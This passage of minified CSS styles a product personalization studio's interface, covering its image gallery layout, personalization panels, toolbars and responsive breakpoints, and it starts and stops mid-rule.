.col-3.active .card>.btn-link{border-color:#54bcc7}.studio_container .rightPanel .personalize-image-list .col-3.active .card .card-body .btn-link{color:#54bcc7}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider:after{content:"";position:absolute;left:0;top:8px;width:100%;height:5px;background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue)}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range{z-index:2;position:relative;opacity:1;background:rgba(0,0,0,0)}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-moz-range-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.studio_container .rightPanel .img-adjustment .form-group:nth-last-child(3) .rx-range-slider .custom-range::-webkit-slider-runnable-track{background:linear-gradient(to right, blue, red, orange, yellow, green, violet, indigo, blue);outline:none}.specialCharacter-popover{box-shadow:0px 1px 2px rgba(0,0,0,.2);margin-top:.25rem;border:0;max-width:300px;min-width:300px}.specialCharacter-popover.popover-md{max-width:600px}.specialCharacter-popover.bottom>.arrow,.specialCharacter-popover.top>.arrow{display:none}.specialCharacter-popover .popover-body{background:#fff;padding:1rem .5rem;color:#6c757d;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.specialCharacter-popover .special-font-list{margin:-1rem -0.5rem;border-top:1px solid #ccc;border-left:1px solid #ccc}.specialCharacter-popover .special-font-list ul{margin:0;max-height:150px;overflow-y:auto;overflow-x:hidden;width:100%}.specialCharacter-popover .special-font-list ul li{width:39px;text-align:center;display:inline-block;border-right:1px solid #ccc;border-bottom:1px solid #ccc;padding:.4rem 0;cursor:pointer;font-size:16px;font-size:1rem}.specialCharacter-popover .special-font-list ul li:hover{background:#f5f5f5}.img-gallery-masonry{--gap: 5;--col-width: 90;--_col-width: var(--col-width, 330);--_col-width-px: calc(var(--_col-width) * 1px);--_gap: calc(var(--gap, 20) * 1px);display:var(--display, grid);grid-template-columns:repeat(auto-fill, minmax(var(--_col-width-px), 1fr));grid-auto-rows:1px;column-gap:var(--_gap)}@media only screen and (min-width: 768px){.img-gallery-masonry{--col-width: 150}}@media only screen and (min-width: 1200px){.img-gallery-masonry{--col-width: 90}}.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.33);grid-row-end:span var(--img-proportional-height, 240);overflow:hidden;position:relative;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}@media only screen and (min-width: 768px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.23)}}@media only screen and (min-width: 1200px){.img-gallery-masonry .img-gallery-masonry-item{--img-proportional-height: calc((calc(var(--h, var(--col-width)) * var(--_col-width) / (var(--w, var(--col-width))))) * 1.11)}}.img-gallery-masonry .img-gallery-masonry-item:not(:last-child){margin-bottom:var(--_gap)}.img-gallery-masonry .img-gallery-masonry-item .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn{position:absolute}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn.text-danger{right:3px;left:auto}.img-gallery-masonry .img-gallery-masonry-item .img-action-btn .btn i{color:#fff !important}.img-gallery-masonry .img-gallery-masonry-item:hover .img-caption-btn{top:3px}.img-gallery-masonry .img-gallery-masonry-item:hover .img-action-btn .btn{bottom:3px !important}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:before,.img-gallery-masonry .img-gallery-masonry-item .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.img-gallery-masonry .img-gallery-masonry-item .noPreview{display:flex;align-items:center;justify-content:center;height:100%}.img-gallery-masonry .img-gallery-masonry-item .thumbicon{display:flex;align-items:center;justify-content:center;height:100%;position:absolute;width:100%}.img-gallery-masonry .img-gallery-masonry-img{cursor:pointer;width:100%;height:auto;object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-tool-content,.predefinedText,.personalize-text-edit{overflow-y:scroll;overflow-x:hidden}@media only screen and (min-width: 1024px){.personalize-tool-content,.predefinedText,.personalize-text-edit{margin-right:-10px;padding-right:10px !important}}.personalize-tool-content::-webkit-scrollbar,.predefinedText::-webkit-scrollbar,.personalize-text-edit::-webkit-scrollbar{position:absolute;width:7px;height:0}.personalize-tool-content::-webkit-scrollbar-thumb,.predefinedText::-webkit-scrollbar-thumb,.personalize-text-edit::-webkit-scrollbar-thumb{visibility:hidden}.personalize-tool-content::-webkit-scrollbar-track,.predefinedText::-webkit-scrollbar-track,.personalize-text-edit::-webkit-scrollbar-track{width:8px}.personalize-tool-content:focus-within::-webkit-scrollbar-thumb,.personalize-tool-content:focus::-webkit-scrollbar-thumb,.personalize-tool-content:hover::-webkit-scrollbar-thumb,.predefinedText:focus-within::-webkit-scrollbar-thumb,.predefinedText:focus::-webkit-scrollbar-thumb,.predefinedText:hover::-webkit-scrollbar-thumb,.personalize-text-edit:focus-within::-webkit-scrollbar-thumb,.personalize-text-edit:focus::-webkit-scrollbar-thumb,.personalize-text-edit:hover::-webkit-scrollbar-thumb{visibility:visible}.predefinedText,.personalize-text-edit{padding-right:4px !important}.element-listing{height:calc(100vh - 145px);overflow-y:scroll;overflow-x:hidden;position:relative}@media only screen and (min-width: 1024px){.element-listing{margin-right:-10px;padding-right:4px}}.element-listing.mask-listing{height:calc(100vh - 310px)}.element-listing::-webkit-scrollbar{position:absolute;width:7px;height:0}.element-listing::-webkit-scrollbar-thumb{visibility:hidden}.element-listing::-webkit-scrollbar-track{width:8px}.element-listing:focus-within::-webkit-scrollbar-thumb,.element-listing:focus::-webkit-scrollbar-thumb,.element-listing:hover::-webkit-scrollbar-thumb{visibility:visible}.element-listing .btn-outline-light .img-caption-btn{position:absolute;top:-20px;right:3px;padding:.2rem .5rem;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s}.element-listing .btn-outline-light:hover .img-caption-btn{top:3px}@-moz-document url-prefix(){.element-listing{padding-right:10px}}@-moz-document url-prefix(){.personalize-tool-content{padding-right:15px !important}}.personalize-text-panel .predefinedText{height:calc(100vh - 295px)}.personalize-text-panel .suggestions-art .element-listing{height:calc(100vh - 240px)}.personalize-text-panel .nav-justified li:last-child{font-size:11px;font-size:.6875rem}.personalize-image-panel .button-QRCode{display:none}.personalize-image-panel .user-elements .btn-outline-light img,.personalize-image-panel .user-elements .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-caption-btn{top:3px}.personalize-image-panel .user-elements .position-relative.overflow-hidden:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .pagination .page-item a{font-size:10px;font-size:.625rem}.personalize-image-panel .auto-fill-used-image{padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);color:#fff !important;line-height:16px;position:absolute;bottom:3px;left:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-caption-btn{top:3px}.personalize-image-panel .element-listing .btn-outline-light:hover .img-action-btn .btn{bottom:3px !important}.personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 400px)}.personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 210px)}.personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 265px)}.personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 270px)}.personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 330px)}.personalize-image-panel .QRCode-listing{height:calc(100vh - 155px)}.personalize-image-panel .QRCode-listing .btn-outline-light,.personalize-image-panel .QRCode-listing .noPreview{height:95px}.personalize-image-panel .QRCode-listing .btn-outline-light img,.personalize-image-panel .QRCode-listing .noPreview img{max-width:85% !important;height:auto}.personalize-image-panel .artLayout-listing{height:calc(100vh - 255px)}.personalize-image-panel .artLayout-listing .btn-outline-light,.personalize-image-panel .artLayout-listing .noPreview{height:95px}.personalize-image-panel .artLayout-listing .btn-outline-light img,.personalize-image-panel .artLayout-listing .noPreview img{object-fit:contain}.personalize-image-panel .img-action-btn .btn{position:absolute;padding:0;height:18px;width:18px;line-height:.8;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;background-color:rgba(0,0,0,.5);-webkit-transition:all .25s ease-in-out 0s;-moz-transition:all .25s ease-in-out 0s;-ms-transition:all .25s ease-in-out 0s;-o-transition:all .25s ease-in-out 0s;transition:all .25s ease-in-out 0s;bottom:-20px !important;left:3px;color:#fff !important;line-height:16px}.personalize-image-panel .img-action-btn .btn.text-danger{right:3px;left:auto}.personalize-image-panel .img-action-btn .btn i{color:#fff !important}.personalize-image-panel .upload-filter-section .d-flex+.category-search-section{margin-left:auto;max-width:165px}.personalize-image-panel .upload-filter-section .form-group+.category-search-section{margin-top:.5rem}.personalize-background-panel .element-listing.background-pattern{height:calc(100vh - 320px)}.personalize-background-panel .element-listing.background-image{height:calc(100vh - 260px)}.personalize-background-panel .element-listing .btn-outline-light img,.personalize-background-panel .element-listing .noPreview img{object-fit:cover;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light,.user-elements .noPreview{height:70px;position:relative}.user-elements .btn-outline-light img,.user-elements .noPreview img{width:100%;height:100%;object-fit:contain;max-width:none !important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.user-elements .btn-outline-light .custom-checkbox,.user-elements .noPreview .custom-checkbox{position:absolute;bottom:-1px;right:-1px;min-height:1.25rem}.user-elements .btn-outline-light .custom-checkbox .custom-control-label:before,.user-elements .btn-outline-light .custom-checkbox .custom-control-label:after,.user-elements .noPreview .custom-checkbox .custom-control-label:before,.user-elements .noPreview .custom-checkbox .custom-control-label:after{width:1.25rem;height:1.25rem;left:-1.25rem}.user-elements .btn-outline-light .thumbicon,.user-elements .noPreview .thumbicon{height:100%;margin:0 auto;display:flex;align-items:center;justify-content:center}.user-elements .disable-autofill-image-selection{opacity:.4;filter:alpha(opacity=40);cursor:not-allowed;pointer-events:none}.user-elements .active{border:1px solid var(--brand-primary) !important}.user-elements.element-with-caption a img{height:80%}.user-elements .img-caption{padding:.25rem 0}.user-elements .img-caption a{cursor:pointer;height:auto}.user-elements .image-mask-more-link a{height:auto}.user-elements .album-count{position:absolute;top:-1px;left:-1px;background:teal;color:#fff;border-radius:3px;height:16px;width:16px;line-height:16px}.personalize-designerLayouts-panel .element-listing{height:calc(100vh - 125px)}.qq-upload-success{display:none !important}.third-party-login.login-button{position:absolute;bottom:0;left:0;right:0;text-align:center;height:auto}.third-party-login.login-button .btn-link{text-decoration:underline}.galleryImageTooltip{max-width:none}.galleryImageTooltip .popover-body{background-color:#f8f9fa;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;padding:.5rem}.galleryImageTooltip .popover-body figure{margin:0;background-color:#fff;text-align:center;width:min-content}.galleryImageTooltip .popover-body figure img{object-fit:scale-down}.galleryImageTooltip .popover-body figure.noPreview{min-width:150px;height:150px}.galleryImageTooltip .popover-body figure.noPreview img{height:calc(100% - 25px)}.personalize-monthLayouts-panel .element-listing{height:calc(100vh - 190px)}.personalize-monthLayouts-panel .element-listing .user-elements .btn-outline-light,.personalize-monthLayouts-panel .element-listing .user-elements .noPreview{height:100px}.personalize-pageLayouts-panel .element-listing{height:calc(100vh - 190px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 230px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-gallery .autofill-btn~div .element-listing{height:calc(100vh - 285px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 300px)}.studio-type-calendar-normal .personalize-image-panel .image-tab-social .autofill-btn~div .element-listing{height:calc(100vh - 350px)}.artLayoutPanel-content .display-4{font-size:1.4rem}.studio-type-block .personalize-image-panel .button-QRCode{display:block}.studio-type-block .personalize-image-panel .image-tab-upload .element-listing{height:calc(100vh - 460px)}.studio-type-block .personalize-image-panel .image-tab-upload .QRCode-listing{height:calc(100vh - 525px)}.studio-type-block .personalize-image-panel .image-tab-gallery .element-listing{height:calc(100vh - 270px)}.studio-type-block .personalize-image-panel .image-tab-social .element-listing{height:calc(100vh - 330px)}:root{--brand-primary: #54bcc7;--brand-secondary: #0184bc;--brand-secondary-hover: #20a2da;--color-danger: #e17070;--dark-gray: #333333;--color-success: #289f00;--font-disabled: #666666;--percentage: 25;--opacity: calc(var(--percentage) * 0.01);--secondaryDark: #485354;--brand-primary-text: #ffffff;--secondayText: #ffffff}@media only screen and (min-width: 767px){.container{width:100%}}@media only screen and (min-width: 1200px){.container{width:1170px}}.container .navbar-collapse{left:auto}@media only screen and (min-width: 768px){.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.btn-square:hover:before{opacity:1}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#fff}}@media only screen and (max-width: 767px){.btn-square:hover{color:#4c4c4c}.btn-square:hover:before{opacity:0}.btn-square:hover .rxicon,.btn-square:hover .rxicon span:before,.btn-square:hover .far{color:#4c4c4c}}@media only screen and (min-width: 1200px){.form-control{height:22px}.tool-icon{font-size:20px;font-size:1.25rem}.tool-icon .rxicon-text-main-s{font-size:17px;font-size:1.0625rem}.tool-icon .rxicon-undo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .rxicon-redo-s{font-size:16px;font-size:1rem;line-height:1.2}.tool-icon .fa-sync{font-size:18px;font-size:1.125rem;line-height:1.11}}@media only screen and (min-width: 1400px){.form-control{height:22px}}@media only screen and (max-width: 767px){.card-aligned.mobile-nowrape{flex-wrap:nowrap}.selectize-control.single .selectize-input{padding:.1rem .4rem 0}.input-group-append .btn-sm i{line-height:1.5}}@media only screen and (min-width: 1024px){.card-columns{-webkit-column-count:4;-moz-column-count:4;column-count:4}}@media only screen and (min-width: 1200px){.card-columns{-webkit-column-count:6;-moz-column-count:6;column-count:6}}@media only screen and (min-width: 768px){.select-editable input{top:-1px;width:67%;height:24px;border-top:1px solid #ccc}}@media only screen and (min-width: 1200px){.select-editable input{top:0;width:69%;height:23px;border-top:0 solid #ccc}}@media only screen and (max-width: 767px){.select-editable input{top:0;width:60%;height:23px;border-top:0 solid #ccc;padding-left:.3rem}}.container{overflow-x:hidden;border:1px solid #ccc}@media only screen and (min-width: 1024px){.container .studio-top .product-name-size{width:200px}}@media only screen and (min-width: 767px){.studio-top .product-name-size{width:180px}}@media only screen and (min-width: 1024px){.studio-top .product-name-size{width:210px}.studio-top .custom-size .btn{padding:.5rem 1rem}.studio-top .custom-size .form-group .form-control{padding:.1rem .5rem}.studio-top .custom-size .form-group select.form-control{padding:.1rem .2rem}.studio-top .custom-size .form-group .control-label{left:5px}}@media only screen and (max-width: 767px){.studio-top{z-index:auto}}@media only screen and (max-width: 767px){.top-left{float:none}}@media only screen and (min-width: 768px){.top-left{min-width:inherit}}@media only screen and (min-width: 1200px){.top-left{min-width:250px}}@media only screen and (min-width: 1400px){.top-left{min-width:320px}}@media only screen and (min-width: 767px){.top-center>ul{display:inline-block}}@media only screen and (max-width: 767px){.top-center{display:block;float:none}}@media only screen and (max-width: 767px){.top-right{margin-top:-1.5rem}.top-right .font-md{font-size:11px;font-size:.6875rem}}@media only screen and (min-width: 1400px){.container .top-left{min-width:inherit}}@media only screen and (min-width: 1400px){.container .action-tools li button{min-width:32px;padding:.45rem .5rem}}@media only screen and (min-width: 768px){.action-penal{width:65%}}@media only screen and (min-width: 1200px){.action-penal{width:78%}}@media only screen and (max-width: 767px){.action-tools{display:inline-block}.action-tools .active button:before{opacity:0}}@media only screen and (min-width: 1400px){.action-tools .tool-saperator:after{height:40px}}@media only screen and (min-width: 1024px){.action-tools li button{padding:1.2rem .6rem .9rem}}@media only screen and (min-width: 1200px){.action-tools li button{padding:1.2rem .5rem;min-width:40px}.action-tools li button .tool-text{display:none !important}}@media only screen and (min-width: 1400px){.action-tools li button{padding:.8rem .7rem;min-width:50px}.action-tools li button .tool-icon i{padding-bottom:.5rem}.action-tools li button .tool-text{max-width:50px;display:block !important}}@media only screen and (max-width: 767px){.action-tools li button{padding:.5rem .5rem 0}.action-tools li button .tool-text{max-width:100px}.action-tools li button .tool-icon i{padding-bottom:.1rem}}@media only screen and (min-width: 768px){.action-tools li .orientation{min-width:75px}}@media only screen and (min-width: 768px){.action-tools li .btn-dark-gray{padding:.5rem}}@media only screen and (min-width: 1200px){.action-tools li .btn-dark-gray .tool-text{max-width:59px}}@media only screen and (max-width: 767px){.action-tools li .btn-dark-gray{padding:.6rem .6rem}}@media only screen and (min-width: 768px){.action-tools li .btn.preview{padding:.5rem .3rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.preview{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.save{padding:.5rem}}@media only screen and (min-width: 768px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (min-width: 1024px){.action-tools li .btn.back{padding:.5rem}}@media only screen and (max-width: 767px){.action-tools li .btn.back{padding:.5rem .4rem}}@media only screen and (max-width: 767px){.action-tools .tool-saperator:after{content:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown{margin:0}.action-tools .dropdown .dropdown-menu{position:inherit;-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);background-color:rgba(0,0,0,0);border:0;padding:0;margin:0}}@media only screen and (max-width: 767px){.action-tools .dropdown{margin-top:0}.action-tools .dropdown .dropdown-toggle{padding:.6rem .7rem .7rem}.action-tools .dropdown .dropdown-toggle:after{display:none}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .dropdown:hover .dropdown-menu li{float:left}.action-tools .dropdown:hover .dropdown-menu li button{padding:1.2rem}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i,.action-tools .dropdown:hover .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .dropdown:hover .dropdown-menu li button .tool-text{display:block}.action-tools .dropdown:hover .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5rem}.action-tools .dropdown:hover .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .dropdown:hover .dropdown-menu{min-width:130px}.action-tools .dropdown:hover .dropdown-menu .checkbox{margin-left:0}.action-tools .dropdown:hover .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .dropdown:hover .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{-webkit-box-shadow:0 0 0 rgba(0,0,0,0);-moz-box-shadow:0 0 0 rgba(0,0,0,0);box-shadow:0 0 0 rgba(0,0,0,0);margin-top:0}}@media only screen and (min-width: 1200px){.action-tools .show .dropdown-menu li,.action-tools .active .dropdown-menu li{float:left}.action-tools .show .dropdown-menu li button,.action-tools .active .dropdown-menu li button{padding:1.2rem}.action-tools .show .dropdown-menu li button .tool-icon,.action-tools .active .dropdown-menu li button .tool-icon{display:initial;min-width:inherit}.action-tools .show .dropdown-menu li button .tool-icon i,.action-tools .show .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s,.action-tools .active .dropdown-menu li button .tool-icon i,.action-tools .active .dropdown-menu li button .tool-icon i.rxicon-landscape-view-s{display:block;padding:0 0 1rem 0}.action-tools .show .dropdown-menu li button .tool-text,.action-tools .active .dropdown-menu li button .tool-text{display:block}.action-tools .show .dropdown-menu li button:hover,.action-tools .active .dropdown-menu li button:hover{background-color:#999;background:-webkit-gradient(bottom, from(#999999), #d0d0d0 5%, to(#fff));background:-webkit-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-moz-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-ms-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:-o-linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);background:linear-gradient(bottom, #999999, #d0d0d0 5%, #fff);color:#333}.action-tools .show .dropdown-menu .tool-hide-show,.action-tools .active .dropdown-menu .tool-hide-show{padding:.7rem 2rem .3rem}.action-tools .show .dropdown-menu .tool-hide-show .checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox{margin:1rem 0}.action-tools .show .dropdown-menu .tool-hide-show .checkbox label,.action-tools .active .dropdown-menu .tool-hide-show .checkbox label{padding-left:.5px;max-width:59px}.action-tools .show .dropdown-menu .tool-hide-show .checkbox+.checkbox,.action-tools .active .dropdown-menu .tool-hide-show .checkbox+.checkbox{margin-top:-0.5rem;margin-bottom:.8rem}}@media only screen and (max-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox,.action-tools .active .dropdown-menu .checkbox{margin-left:.2rem}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{padding-left:1rem;max-width:110px}.action-tools .show .dropdown-menu .checkbox label .cr,.action-tools .active .dropdown-menu .checkbox label .cr{margin-right:1.3rem}}@media only screen and (min-width: 767px){.action-tools .show .dropdown-menu,.action-tools .active .dropdown-menu{min-width:120px}.action-tools .show .dropdown-menu .checkbox label,.action-tools .active .dropdown-menu .checkbox label{max-width:110px}}@media only screen and (max-width: 767px){.product-name-size{padding-left:.5rem;width:210px;margin-top:.1rem}}@media only screen and (min-width: 1024px){.custom-size{margin-top:.25rem}}@media only screen and (max-width: 767px){.propertyPanel .form-group{margin-bottom:0}}@media only screen and (min-width: 1024px){.propertyPanel .btn-square{padding:0}}@media only screen and (min-width: 767px){.propertyPanel .image-property li.col-sm-2{width:19.667%}}@media only screen and (max-width: 767px){.propertyPanel .image-property>div{width:88%}.propertyPanel .image-property .tool-group>.left-padding-none{padding:0}.propertyPanel .image-property .tool-group .border-box{padding:0;margin:0;border:0}.propertyPanel .image-property .tool-group .border-box ul li.col-xs-4:first-child{padding-left:0}.propertyPanel .image-property .tool-group .border-box .btn-square{margin:0 0 .3rem}}@media only screen and (max-width: 767px){.propertyPanel{width:320px}.propertyPanel .show-panel{padding:.25rem 0;color:#333;border:1px solid #999;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:25px;position:absolute;top:-21px;right:0}.propertyPanel .layerPanel .card-body{max-height:150px}.propertyPanel .rotate-object{max-width:75%}.propertyPanel .card{width:320px;position:relative}.propertyPanel .card .card-body>div:first-child:not(:last-child){margin-bottom:.5rem}.propertyPanel .card .card-body .delete-button{top:6px}.propertyPanel .card .card-body .richtext{width:36%;float:left}.propertyPanel .card .card-body .richtext>div .btn-info{padding:.325rem .3rem}.propertyPanel .card .card-body .text-style-btn{margin-left:-0.25rem;margin-right:-0.25rem}.propertyPanel .card .card-body .text-style-btn .col{padding-left:.25rem;padding-right:.25rem;max-width:25%}.propertyPanel .card .card-body .text-style-btn .col .btn-square{overflow:hidden;text-overflow:ellipsis}.propertyPanel .card .card-body .property-font{width:55%}.propertyPanel .card .card-body .property-font-style .btn-group>.btn.btn-square:first-child:not(:last-child):not(.dropdown-toggle){margin-left:0}.propertyPanel .card .card-body .property-font-color{text-align:left}.propertyPanel .card .card-body .tool-group.spacer-top{margin-top:.5rem}.propertyPanel .card .card-body .fill-color img{max-width:25px}.propertyPanel .card .card-body .stroke-color{margin-top:0}.propertyPanel .card .card-body .image-info{position:absolute;left:215px}.propertyPanel .card .card-body .image-info .img-alert{padding:0 .3rem;max-width:70px}.propertyPanel .card .card-body .image-info .img-alert .far{vertical-align:-18%}.propertyPanel .card .card-body .fotolia-price{margin:0 0 .5rem .9rem}.propertyPanel .card .card-body .rotate-object .col-5{float:left;padding-left:0}.propertyPanel .card .card-body .rotate-object .col-5 .control-label{text-align:left}.propertyPanel .adjust-pattern .tool-group .border-box label{position:static;overflow:visible}.propertyPanel .adjust-pattern .tool-group:first-child{width:92%}.propertyPanel .adjust-pattern .popover{min-width:250px}.propertyPanel .show-less-more{top:auto;bottom:11px;border:1px solid #ccc;right:8px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .3rem;width:60px}.propertyPanel .btn-square span.d-md-none{display:none !important}.propertyPanel .mobile-dropdown{position:absolute;width:95%;bottom:37px;right:8px;background:#fff;z-index:99;border:1px solid #ccc}.propertyPanel .mobile-dropdown .col-5,.propertyPanel .mobile-dropdown .col-7{flex:0 0 100%;max-width:100%}.propertyPanel .mobile-dropdown .tool-group>div{padding:0 .5rem;text-align:left}.propertyPanel .mobile-dropdown .btn-square{width:45%;display:block;background:none;border:0;box-shadow:none;margin:.5rem 0;text-align:left}.propertyPanel .mobile-dropdown .btn-square:before{background:none}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{padding-left:.4rem}.propertyPanel .mobile-dropdown .btn-square:hover{color:#333}.propertyPanel .mobile-dropdown .btn-square:hover:before{background:none}.propertyPanel .mobile-dropdown .btn-square:hover .rxicon,.propertyPanel .mobile-dropdown .btn-square:hover .rxicon span:before,.propertyPanel .mobile-dropdown .btn-square:hover .far{color:#333}.propertyPanel .mobile-dropdown .btn-square span.d-md-none{display:inline-block !important}.propertyPanel .mobile-dropdown.form-inline.collapse .col-7.col-md-7.text-center{padding-left:.5rem}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center{padding:0}.propertyPanel .form-inline.collapse .col-7.col-md-7.text-center .btn-square{margin-left:.29rem;margin-right:.29rem}}@media only screen and (min-width: 768px){.middle-content .left-panel-wrapper{-ms-flex:0 0 250px;flex:0 0 250px;max-width:250px}}@media only screen and (min-width: 1200px){.middle-content .left-panel-wrapper{-ms-flex:0 0 400px;flex:0 0 400px;max-width:400px}}.middle-content .canvas-panel{overflow:hidden}@media only screen and (min-width: 1200px){.studio_container.container{width:1360px;max-width:1360px}}.studio_container.container .fixed-property-panel .card .card-body .btn-link:not(.btn-sm){padding:.5rem .4rem}.studio_container.container .fixed-property-panel .card .image-adjust .custom-range{width:100% !important}.studio_container.container .fixed-property-panel .card .image-info{margin-right:0 !important}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth .middle-content>.left-panel-wrapper{margin-left:-320px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-250px}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth.studio-type-block .middle-content>.left-panel-wrapper{margin-left:-400px}}@media only screen and (min-width: 768px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 1200px){.studio_container.canvas-fullwidth rx-page>.nav-tabs{width:100%}.studio_container.canvas-fullwidth rx-page>.nav-tabs:before{width:100%}}@media only screen and (min-width: 